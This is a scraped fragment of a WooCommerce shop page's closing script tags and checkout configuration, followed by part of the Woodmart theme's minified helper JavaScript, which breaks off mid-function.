<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.9" id="wd-woocommerce-notices-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.9" id="wd-track-product-recently-viewed-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","security":"4866b95c82","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone Number too short","Phone Number too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Please accept our terms and privacy policy"};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.1" id="cwginstock_js-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.1" id="sweetalert2-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.1" id="cwginstock_popup-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/menu/menuStickyOffsets.min.js?ver=8.3.9" id="wd-menu-sticky-offsets-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.9" id="wd-menu-overlay-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.9" id="wd-menu-offsets-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.9" id="wd-menu-setup-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.9" id="wd-header-builder-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.9" id="wd-mini-cart-quantity-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.9" id="wd-woocommerce-quantity-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.9" id="wd-on-remove-from-cart-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.9" id="wd-sticky-kit-library-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.3.9" id="wd-sticky-column-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.9" id="wd-init-zoom-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.9" id="wd-swiper-library-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.9" id="wd-swiper-carousel-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.9" id="wd-product-images-gallery-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.9" id="wd-photoswipe-bundle-library-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.9" id="wd-product-images-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.9" id="wd-photoswipe-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/elements/stockStatus.min.js?ver=8.3.9" id="wd-stock-status-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.9" id="wd-tooltips-library-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.9" id="wd-btns-tooltips-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.9" id="wd-swatches-variations-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.9" id="wd-add-to-cart-all-types-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.9" id="wd-action-after-add-to-cart-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.9" id="wd-product-hover-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.9" id="wd-product-more-description-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.3.9" id="wd-image-gallery-in-loop-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.9" id="wd-magnific-library-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.9" id="wd-quick-view-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.9" id="wd-search-full-screen-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.9" id="wd-autocomplete-library-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.9" id="wd-ajax-search-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.9" id="wd-mobile-navigation-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.9" id="wd-cart-widget-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1fa85dc81e058f0d4bc96caa263e6a00","fragment_name":"wc_fragments_1fa85dc81e058f0d4bc96caa263e6a00","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.9" id="wd-hidden-sidebar-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.9" id="wd-sticky-sidebar-btn-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"7a694b895d","apply_coupon_nonce":"aa005e19c3","remove_coupon_nonce":"6adfb3b4c8","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://outbackmotortek.co.uk/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51GUtvzLScr3uqE8jXdCFtnTLmBydnChFeEuxxqvrhVxNnbwPEz2dZkG9vaoFS0MCdOTtFdROM6TlP407menDQlrW006SN30BWw","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https://outbackmotortek.co.uk/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","theme_name":"woodmart-child","testMode":"","createPaymentIntentNonce":"d040545e05","updatePaymentIntentNonce":"a2f4a78eb8","createSetupIntentNonce":"7f6e66c98f","createAndConfirmSetupIntentNonce":"e88bebfe42","updateFailedOrderNonce":"497b3dd8cc","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Outback Motortek United Kingdom","addPaymentReturnURL":"https://outbackmotortek.co.uk/payment-methods/","orderReceivedURL":"https://outbackmotortek.co.uk/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(119, 119, 119)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif","fontSizeBase":"18px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgba(0, 0, 0, 0.1)","borderBottomLeftRadius":"5px","borderBottomRightRadius":"5px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(0, 0, 0, 0.1)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(0, 0, 0, 0.1)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(0, 0, 0, 0.1)","borderTopLeftRadius":"5px","borderTopRightRadius":"5px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif","fontSize":"14px","fontWeight":"300","letterSpacing":"normal","lineHeight":"22.4px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"8px","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Input--invalid":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(202, 25, 25)","borderBottomLeftRadius":"5px","borderBottomRightRadius":"5px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(202, 25, 25)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(202, 25, 25)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(202, 25, 25)","borderTopLeftRadius":"5px","borderTopRightRadius":"5px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif","fontSize":"14px","fontWeight":"300","letterSpacing":"normal","lineHeight":"22.4px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"8px","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(36, 36, 36)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(36, 36, 36)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(36, 36, 36)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(36, 36, 36)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(36, 36, 36)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgba(0, 0, 0, 0)","color":"rgb(119, 119, 119)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif"},".Tab:hover":{"backgroundColor":"rgba(18, 18, 18, 0)","color":"rgb(255, 255, 255)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif"},".Tab--selected":{"backgroundColor":"rgba(0, 0, 0, 0)","color":"rgb(119, 119, 119)","outline":"0px none rgb(119, 119, 119)"},".TabIcon:hover":{"color":"rgb(255, 255, 255)"},".TabIcon--selected":{"color":"rgb(119, 119, 119)"},".Text":{"color":"rgb(119, 119, 119)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif","fontSize":"14px","fontWeight":"300","letterSpacing":"normal","lineHeight":"22.4px","paddingBottom":"8px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"8px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(119, 119, 119)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif","fontSize":"14px","fontWeight":"300","letterSpacing":"normal","lineHeight":"22.4px","paddingBottom":"8px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"8px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"b75bfbc611","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1Q67BVLScr3uqE8jNCZWunmU","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script type="8e6601de462e4852a1e7f3d4-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8e6601de462e4852a1e7f3d4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b34548ee2124bed9c970fe8765e2c45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9
body_size: 20880
content:
var woodmartThemeModule={};!function(s){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wd","test"),window.sessionStorage.removeItem("wd")}catch(e){woodmartThemeModule.supports_html5_storage=!1}woodmartThemeModule.$window=s(window),woodmartThemeModule.$document=s(document),woodmartThemeModule.$body=s("body"),woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width(),woodmartThemeModule.removeURLParameter=function(e,t){var o=e.split("?");if(2<=o.length){for(var n=encodeURIComponent(t)+"=",d=o[1].split(/[&;]/g),r=d.length;0<r--;)-1!==d[r].lastIndexOf(n,0)&&d.splice(r,1);return o[0]+(0<d.length?"?"+d.join("&"):"")}return e},woodmartThemeModule.removeDuplicatedStylesFromHTML=function(e,r){var i=s('<div class="temp-wrapper"></div>').append(e),a=i.find("link"),l=0,m=!1;0===a.length?r(e):(setTimeout(function(){l<=a.length&&!m&&(r(s(i.html())),m=!0)},500),a.each(function(){void 0!==s(this).attr("id")&&-1!==s(this).attr("id").indexOf("theme_settings_")&&s("head").find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove()}),a.each(function(){var e,t,o=s(this),n=o.attr("id"),d=o.attr("href");void 0!==n&&(e=-1!==n.indexOf("theme_settings_"),t=-1!==n.indexOf("theme_settings_default"),o.remove(),void 0!==woodmart_page_css[n]||t?++l>=a.length&&!m&&(r(s(i.html())),m=!0):(e||(woodmart_page_css[n]=d),s("head").append(o.on("load",function(){++l>=a.length&&!m&&(r(s(i.html())),m=!0)}))))}))},woodmartThemeModule.debounce=function(n,d,r){var i;return function(){var e=this,t=arguments,o=r&&!i;clearTimeout(i),i=setTimeout(function(){i=null,r||n.apply(e,t)},d),o&&n.apply(e,t)}},woodmartThemeModule.wdElementorAddAction=function(e,t){woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction(e,t)})},woodmartThemeModule.wdElementorAddAction("frontend/element_ready/global",function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorGlobalReady")}),s.each(["frontend/element_ready/column","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdElementorColumnReady")},100)})}),woodmartThemeModule.shopLoadMoreBtn=".wd-products-load-more.load-on-scroll",woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"enabled"===woodmart_settings.elementor_no_gap&&(